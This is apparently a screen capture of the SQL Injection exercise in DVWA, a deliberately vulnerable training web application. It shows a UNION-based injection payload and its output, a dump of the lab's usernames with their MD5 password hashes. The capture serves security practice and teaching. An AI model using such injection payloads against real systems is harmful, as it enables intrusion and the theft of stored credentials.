 Apache/2.2.15 (Red Hat)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
CSRF POST
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99